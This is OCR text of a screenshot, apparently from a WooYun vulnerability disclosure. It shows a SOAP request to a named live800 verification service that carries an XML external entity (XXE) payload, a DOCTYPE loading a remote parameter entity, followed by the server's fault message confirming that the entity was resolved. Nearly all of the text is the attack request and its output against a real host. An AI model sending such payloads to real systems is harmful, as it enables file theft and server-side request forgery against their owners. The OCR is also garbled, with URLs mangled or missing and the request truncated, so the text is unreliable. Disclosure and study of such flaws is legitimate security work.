 WSDL URL: http://care.amwaynet.com.cn/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM ">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected a '&lt;' to start a directive, or "]&gt;" to
end internal subset
6 at [row,col,system-id]: [1,1,"http:/ /?xxe_l=1234 zczxc asdfasd asdfada"]
7 from [row,col,system-id]: [5,8,"http:/ /is/1.xml"]
8 from [row,col {unknown-source}]: [1,118]</faultstring>
9 </soap:Fault>
www.wooyun.org
Look for: XML